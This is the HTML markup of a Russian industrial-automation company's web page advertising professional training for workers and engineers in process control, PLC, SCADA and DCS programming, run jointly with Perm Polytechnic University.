		<li id="menu-item-7590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="https://www.infra.ru/ремонт-оборудования-асутп-кипиа/">РЕМОНТ ОБОРУДОВАНИЯ АСУТП, КИПиА</a></li>
		<li id="menu-item-7591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a href="https://www.infra.ru/ремонт-регулирующей-и-отсечной-армат/">РЕМОНТ РЕГУЛИРУЮЩЕЙ И ОТСЕЧНОЙ АРМАТУРЫ КИПиА</a></li>
		<li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a href="https://www.infra.ru/метрологическое-обеспечение/">МЕТРОЛОГИЧЕСКОЕ ОБЕСПЕЧЕНИЕ</a></li>
		<li id="menu-item-7593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7593"><a href="https://www.infra.ru/профессиональные-услуги/">ПРОФЕССИОНАЛЬНЫЕ УСЛУГИ</a></li>
		<li id="menu-item-7594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7594"><a href="https://www.infra.ru/поддержка-и-сопровождение-втр-и-асу-пр/">ПОДДЕРЖКА И СОПРОВОЖДЕНИЕ ВТР И АСУ ПРОИЗВОДСТВОМ</a></li>
	</ul>
</li>
	<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="#">СОЗДАНИЕ СИСТЕМ АВТОМАТИЗАЦИИ</a>
	<ul class="sub-menu">
		<li id="menu-item-7595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7595"><a href="https://www.infra.ru/разработка-проектно-сметной-докумен/">РАЗРАБОТКА ПРОЕКТНО-СМЕТНОЙ ДОКУМЕНТАЦИИ</a></li>
		<li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596"><a href="https://www.infra.ru/разработка-программного-обеспечения/">РАЗРАБОТКА ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ АСУТП, ПЛК, SCADA</a></li>
		<li id="menu-item-7597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="https://www.infra.ru/комплектация-оборудованием-кипиа-и-а/">КОМПЛЕКТАЦИЯ ОБОРУДОВАНИЕМ КИПиА И АСУТП</a></li>
		<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="https://www.infra.ru/строительно-монтажные-работы/">СТРОИТЕЛЬНО-МОНТАЖНЫЕ РАБОТЫ</a></li>
		<li id="menu-item-7599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7599"><a href="https://www.infra.ru/пусконаладочные-работы-ввод-в-эксплу/">ПУСКОНАЛАДОЧНЫЕ РАБОТЫ, ВВОД В ЭКСПЛУАТАЦИЮ</a></li>
		<li id="menu-item-7600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7600"><a href="https://www.infra.ru/создание-систем-вибромониторинга/">СОЗДАНИЕ СИСТЕМ ВИБРОМОНИТОРИНГА</a></li>
		<li id="menu-item-7601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7601"><a href="https://www.infra.ru/создание-слаботочных-автоматизирова/">СОЗДАНИЕ СЛАБОТОЧНЫХ АВТОМАТИЗИРОВАННЫХ СИСТЕМ</a></li>
	</ul>
</li>
	<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5677"><a href="#">ВЫСОКОТЕХНОЛОГИЧНЫЕ РЕШЕНИЯ</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="https://www.infra.ru/компьютерные-тренажеры/">КОМПЬЮТЕРНЫЕ ТРЕНАЖЕРЫ</a></li>
		<li id="menu-item-7602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://www.infra.ru/компьютерные-тренажеры-cloned-8468/">УЧЕБНЫЕ СТЕНДЫ</a></li>
		<li id="menu-item-7603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7603"><a href="https://www.infra.ru/учебные-стенды-cloned-8500/">УЛУЧШЕННОЕ УПРАВЛЕНИЕ</a></li>
		<li id="menu-item-7604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7604"><a href="https://www.infra.ru/моделирование-и-оптимизация-тп/">МОДЕЛИРОВАНИЕ И ОПТИМИЗАЦИЯ ТП</a></li>
		<li id="menu-item-7605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7605"><a href="https://www.infra.ru/единые-операторные-и-диспетчерские/">ЕДИНЫЕ ОПЕРАТОРНЫЕ И ДИСПЕТЧЕРСКИЕ</a></li>
		<li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://www.infra.ru/асу-производством/">АСУ ПРОИЗВОДСТВОМ</a></li>
		<li id="menu-item-7607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607"><a href="https://www.infra.ru/профессиональная-разработка-по/">ПРОФЕССИОНАЛЬНАЯ РАЗРАБОТКА ПО</a></li>
	</ul>
</li>
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.infra.ru/energetika/">ЭНЕРГЕТИКА</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://www.infra.ru/%d0%b0%d0%b4%d0%b4%d0%b8%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/">АДДИТИВНЫЕ ТЕХНОЛОГИИ</a></li>
</ul>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://www.infra.ru/projects">ПРОЕКТЫ</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://www.infra.ru/clients">КЛИЕНТЫ</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.infra.ru/news">НОВОСТИ</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://www.infra.ru/contact/">КОНТАКТЫ</a></li>
</ul></nav>			</div>
		</div>
	</div>
</div>			</div>			
		</header>
		<div class="rt-header-menu mean-container mobile-offscreen-menu" id="meanmenu">

	
    <div class="mean-bar">
        <div class="mobile-logo">
            <a href="https://www.infra.ru/" alt="ООО &quot;Инфраструктура ТК&quot;">
                <img width="532" height="110" src="https://www.infra.ru/wp-content/uploads/2023/01/infralogo110.png" alt="ООО &quot;Инфраструктура ТК&quot;">
            </a>
        </div>

        <div class="mob-info">
                        <span class="phone"><a class="button-btn" target="_self" href="tel:+7 (499) 350-83-09"><i class="fas fa-phone" aria-hidden="true"></i></a></span>
            
            
	        
        </div>

        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>
    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-2-container"><ul id="menu-main-menu-3" class="menu"><li class="mega-menu hide-header menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5676"><a href="https://www.infra.ru/?page_id=339">Team Grid 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7587"><a href="https://www.infra.ru/миссия-видение-и-ценности/">МИССИЯ, ВИДЕНИЕ И ЦЕННОСТИ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.infra.ru/история-компании/">ИСТОРИЯ  <br>КОМПАНИИ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5675"><a href="https://www.infra.ru/?page_id=347">Team Grid 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://www.infra.ru/aboutbusiness">СТРУКТУРА КОМПАНИИ И ГЕОГРАФИЯ БИЗНЕСА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.infra.ru/legal-information/">ЮРИДИЧЕСКАЯ ИНФОРМАЦИЯ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5674"><a href="https://www.infra.ru/?page_id=1788">Team Grid 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://www.infra.ru/career">КАРЬЕРА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://www.infra.ru/закупки/">ЗАКУПКИ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#">Направления деятельности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a href="#">ТЕХНИЧЕСКИЙ СЕРВИС</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7588"><a href="https://www.infra.ru/техническое-обслуживание-асутп-и-кип/">ТЕХНИЧЕСКОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7589"><a href="https://www.infra.ru/оперативное-обслуживание-асутп-и-кип/">ОПЕРАТИВНОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="https://www.infra.ru/ремонт-оборудования-асутп-кипиа/">РЕМОНТ ОБОРУДОВАНИЯ АСУТП, КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a href="https://www.infra.ru/ремонт-регулирующей-и-отсечной-армат/">РЕМОНТ РЕГУЛИРУЮЩЕЙ И ОТСЕЧНОЙ АРМАТУРЫ КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a href="https://www.infra.ru/метрологическое-обеспечение/">МЕТРОЛОГИЧЕСКОЕ ОБЕСПЕЧЕНИЕ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7593"><a href="https://www.infra.ru/профессиональные-услуги/">ПРОФЕССИОНАЛЬНЫЕ УСЛУГИ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7594"><a href="https://www.infra.ru/поддержка-и-сопровождение-втр-и-асу-пр/">ПОДДЕРЖКА И СОПРОВОЖДЕНИЕ ВТР И АСУ ПРОИЗВОДСТВОМ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="#">СОЗДАНИЕ СИСТЕМ АВТОМАТИЗАЦИИ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7595"><a href="https://www.infra.ru/разработка-проектно-сметной-докумен/">РАЗРАБОТКА ПРОЕКТНО-СМЕТНОЙ ДОКУМЕНТАЦИИ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596"><a href="https://www.infra.ru/разработка-программного-обеспечения/">РАЗРАБОТКА ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ АСУТП, ПЛК, SCADA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="https://www.infra.ru/комплектация-оборудованием-кипиа-и-а/">КОМПЛЕКТАЦИЯ ОБОРУДОВАНИЕМ КИПиА И АСУТП</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="https://www.infra.ru/строительно-монтажные-работы/">СТРОИТЕЛЬНО-МОНТАЖНЫЕ РАБОТЫ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7599"><a href="https://www.infra.ru/пусконаладочные-работы-ввод-в-эксплу/">ПУСКОНАЛАДОЧНЫЕ РАБОТЫ, ВВОД В ЭКСПЛУАТАЦИЮ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7600"><a href="https://www.infra.ru/создание-систем-вибромониторинга/">СОЗДАНИЕ СИСТЕМ ВИБРОМОНИТОРИНГА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7601"><a href="https://www.infra.ru/создание-слаботочных-автоматизирова/">СОЗДАНИЕ СЛАБОТОЧНЫХ АВТОМАТИЗИРОВАННЫХ СИСТЕМ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5677"><a href="#">ВЫСОКОТЕХНОЛОГИЧНЫЕ РЕШЕНИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="https://www.infra.ru/компьютерные-тренажеры/">КОМПЬЮТЕРНЫЕ ТРЕНАЖЕРЫ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://www.infra.ru/компьютерные-тренажеры-cloned-8468/">УЧЕБНЫЕ СТЕНДЫ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7603"><a href="https://www.infra.ru/учебные-стенды-cloned-8500/">УЛУЧШЕННОЕ УПРАВЛЕНИЕ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7604"><a href="https://www.infra.ru/моделирование-и-оптимизация-тп/">МОДЕЛИРОВАНИЕ И ОПТИМИЗАЦИЯ ТП</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7605"><a href="https://www.infra.ru/единые-операторные-и-диспетчерские/">ЕДИНЫЕ ОПЕРАТОРНЫЕ И ДИСПЕТЧЕРСКИЕ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://www.infra.ru/асу-производством/">АСУ ПРОИЗВОДСТВОМ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607"><a href="https://www.infra.ru/профессиональная-разработка-по/">ПРОФЕССИОНАЛЬНАЯ РАЗРАБОТКА ПО</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.infra.ru/energetika/">ЭНЕРГЕТИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://www.infra.ru/%d0%b0%d0%b4%d0%b4%d0%b8%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/">АДДИТИВНЫЕ ТЕХНОЛОГИИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://www.infra.ru/projects">ПРОЕКТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://www.infra.ru/clients">КЛИЕНТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.infra.ru/news">НОВОСТИ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://www.infra.ru/contact/">КОНТАКТЫ</a></li>
</ul></nav>        </div>
    </div>
</div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
				<div class="entry-banner" style="background:url(https://www.infra.ru/wp-content/uploads/2023/01/banner_4.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
				<h1 class="entry-title">ПРОФЕССИОНАЛЬНОЕ ОБУЧЕНИЕ</h1>
							</div>
		</div>
	</div>
		<div data-elementor-type="wp-page" data-elementor-id="8558" class="elementor elementor-8558">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-03fa06c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03fa06c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d6f515" data-id="8d6f515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee1c7ec elementor-widget elementor-widget-heading" data-id="ee1c7ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ПРОИЗВОДСТВЕННЫЙ КОНСАЛТИНГ</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-487d2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="487d2fd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdc99b4" data-id="fdc99b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94733a4 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="94733a4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.infra.ru/профессиональное-обучение/"><img decoding="async" width="129" height="74" src="https://www.infra.ru/wp-content/uploads/2022/08/16.png" class="elementor-animation-pulse attachment-medium size-medium" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.infra.ru/профессиональное-обучение/">ПРОФЕССИОНАЛЬНОЕ ОБУЧЕНИЕ</a></span><p class="elementor-image-box-description">УСЛУГИ ПО ОБУЧЕНИЮ РАБОЧЕГО И ИНЖЕНЕРНОГО ПЕРСОНАЛА В ОБЛАСТИ АВТОМАТИЗАЦИИ ТЕХНОЛОГИЧЕСКИХ ПРОЦЕССОВ</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a9ace2" data-id="7a9ace2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8db896c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="8db896c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.infra.ru/консалтинг-в-области-промышленной-ав/"><img decoding="async" width="69" height="82" src="https://www.infra.ru/wp-content/uploads/2022/08/15.png" class="elementor-animation-pulse attachment-medium size-medium" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.infra.ru/консалтинг-в-области-промышленной-ав/">КОНСАЛТИНГ В ОБЛАСТИ ПРОМЫШЛЕННОЙ АВТОМАТИЗАЦИИ</a></div><p class="elementor-image-box-description">УСЛУГИ ПО РАЗРАБОТКЕ КОНЦЕПТУАЛЬНЫХ И НОРМАТИВНЫХ ДОКУМЕНТОВ В ОБЛАСТИ ПРОМЫШЛЕННОЙ АВТОМАТИЗАЦИИ</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ce32b3" data-id="6ce32b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d81c247 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d81c247" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.infra.ru/тренинги-по-безопасности-работ/"><img decoding="async" width="88" height="92" src="https://www.infra.ru/wp-content/uploads/2022/08/13.png" class="elementor-animation-pulse attachment-medium size-medium" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.infra.ru/тренинги-по-безопасности-работ/">ТРЕНИНГИ ПО БЕЗОПАСНОСТИ РАБОТ</a></div><p class="elementor-image-box-description">ТРЕНИНГИ АДАПТИРОВАНЫ ПОД ТРЕБОВАНИЯ СТОРОННИХ ОРГАНИЗАЦИЙ И ПРЕДЛАГАЮТСЯ В КАЧЕСТВЕ САМОСТОЯТЕЛЬНОЙ УСЛУГИ ДЛЯ РАБОТНИКОВ ПРОМЫШЛЕННЫХ И СЕРВИСНЫХ ПРЕДПРИЯТИЙ</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e00e17e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e00e17e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1a81b9" data-id="e1a81b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20db558 elementor-widget elementor-widget-heading" data-id="20db558" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ПРОФЕССИОНАЛЬНОЕ ОБУЧЕНИЕ</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5fb069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5fb069" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5b062aa" data-id="5b062aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e24a89a elementor-widget elementor-widget-heading" data-id="e24a89a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">КРАТКОЕ ОПИСАНИЕ</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-a305ef0 elementor-widget elementor-widget-text-editor" data-id="a305ef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Компания оказывает услуги по обучению рабочего и инженерного персонала в области автоматизации технологических процессов. Обучение проводится на собственной материальной базе (учебные стенды в каждом ТПУ), а также на базе Пермского национального исследовательского политехнического университета (ПНИПУ) с привлечением высококвалифицированных специалистов Компании и профессорско-преподавательского состава кафедры Автоматизации технологических процессов и производств химико-технологического факультета. Обучение совмещает в себе теоретическую подготовку с практическими занятиями для приобретения умений и навыков.</p><p>Предлагаемые темы обучения:</p><ol><li>Технологические теплотехнические измерения и приборы.</li><li>Методы и средства физико-химического анализа веществ.</li><li>Типовые системы автоматического управления химико-технологическими процессами.</li><li>Моделирование химико-технологических процессов в статических и динамических режимах (общие принципы и на основе Honeywell Unisim Design).</li><li>Оптимальное управление технологическими процессами на основе систем усовершенствованного оптимального управления.</li><li>Конфигурирование и программирование программно-логических контроллеров Siemens Simatic STEP7, ОВЕН.</li><li> Разработка человеко –машинных интерфейсов на основе SCADA GE iFIX, Siemens WinCC.</li><li>Конфигурирование и программирование АСУТП Emerson DeltaV, Honeywell Experion PKS, Yokogawa Centum VP.</li><li>Конфигурирование и программирование базы данных реального времени OSI Software PI System, Honeywell Uniformance PHD.</li></ol>						</div>
				</div>
				<div class="elementor-element elementor-element-d98b543 elementor-widget elementor-widget-heading" data-id="d98b543" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">НАШИ ПРЕИМУЩЕСТВА</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-275dd89 elementor-widget elementor-widget-text-editor" data-id="275dd89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li><ol><li>Готовые апробированные программы обучения. Возможность формирования индивидуальной программы по требованиям Заказчика.</li><li>Разработка модели компетентности персонала Заказчика и формирование в ее рамках курсов обучения.</li><li>Возможность проведения курсов на основе различных форм обучения:</li></ol><ul><li>очная на площадке Компании / ПНИПУ, с выездом преподавателя на площадку Заказчика;</li><li>дистанционная (удаленный инструктор и облачные виртуальные машины для практических занятий);</li><li>заочная (с применением мультимедийных материалов).</li></ul><ol start="4"><li>Привлечение к организации обучения профессиональных преподавателей высшей школы.</li><li>Развитая и современная материальная база (стенды для проведения практических занятий, необходимые вычислительные средства и программное обеспечение).</li><li>Полные дидактические материалы по проводимым курсам обучения.</li><li>Возможность выдачи свидетельства по форме Компании, по форме ПНИПУ о профессиональной о переподготовке.</li><li>Конкурентная стоимость.</li></ol></li></ol>						</div>
				</div>
				<div class="elementor-element elementor-element-68b9a10 elementor-widget elementor-widget-heading" data-id="68b9a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ЭФФЕКТЫ ДЛЯ ЗАКАЗЧИКА</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-278ab17 elementor-widget elementor-widget-text-editor" data-id="278ab17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>Возможность организации курсов под конкретные требования Заказчика (обучать только тому, чему требуется)</li><li>Снижение затрат на обучение за счет возможности его проведения в виде различных форм (например, дистанционного).</li><li>Возможность комплексного обучения персонала за счет организации курсов различной направленности и сложности материала на основе модели компетентности.</li></ol>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9947ad6" data-id="9947ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59cc101 elementor-widget elementor-widget-image" data-id="59cc101" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="625" height="800" src="https://www.infra.ru/wp-content/uploads/2022/08/consulting14.jpg" class="attachment-full size-full" alt="" srcset="https://www.infra.ru/wp-content/uploads/2022/08/consulting14.jpg 625w, https://www.infra.ru/wp-content/uploads/2022/08/consulting14-234x300.jpg 234w, https://www.infra.ru/wp-content/uploads/2022/08/consulting14-370x475.jpg 370w, https://www.infra.ru/wp-content/uploads/2022/08/consulting14-600x768.jpg 600w" sizes="(max-width: 625px) 100vw, 625px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><!--content-->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-4 col-xs-12"><div id="block-13" class="widget widget_block"><h3 class="widgettitle">Инфраструктура ТК</h3>
 101000 г.Москва, Милютинский пер., дом 9, стр. 1 <br>
+7 (499) 350-83-09 ПН - ПТ с 8:00 до 17:00 <br>
© ООО "Инфраструктура ТК" 2022. <br>
<a href="https://www.infra.ru/legal-information/" target="_blank">Юридическая информация</a></div><div id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://vk.com/infratk" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" src="https://www.infra.ru/wp-content/uploads/2022/09/icon-v.png" alt="" class="wp-image-9739" width="40" height="40"/></a></figure>
</div></div><div class="col-sm-4 col-xs-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle">Деятельность</h3><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-2497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2497"><a href="https://www.infra.ru/техническое-обслуживание-асутп-и-кип/">ТЕХНИЧЕСКИЙ СЕРВИС</a></li>
<li id="menu-item-2498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498"><a href="https://www.infra.ru/разработка-проектно-сметной-докумен/">СОЗДАНИЕ СИСТЕМ АВТОМАТИЗАЦИИ</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://www.infra.ru/компьютерные-тренажеры/">ВЫСОКОТЕХНОЛОГИЧНЫЕ РЕШЕНИЯ</a></li>
<li id="menu-item-9731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9731"><a href="https://www.infra.ru/telecom/">ТЕЛЕКОММУНИКАЦИЯ И СВЯЗЬ</a></li>
</ul></div></div></div><div class="col-sm-4 col-xs-12"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">События</h3><div class="tagcloud"><a href="https://www.infra.ru/category/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d1%8b/" class="tag-cloud-link tag-link-172 tag-link-position-1" style="font-size: 10.172413793103pt;" aria-label="Конкурсы (2 элемента)">Конкурсы</a>
<a href="https://www.infra.ru/category/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d0%b8-%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8/" class="tag-cloud-link tag-link-170 tag-link-position-2" style="font-size: 8pt;" aria-label="Конференции и выставки (1 элемент)">Конференции и выставки</a>
<a href="https://www.infra.ru/category/%d0%bd%d0%b0%d1%88%d0%b8-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8/" class="tag-cloud-link tag-link-171 tag-link-position-3" style="font-size: 13.793103448276pt;" aria-label="Наши разработки (5 элементов)">Наши разработки</a>
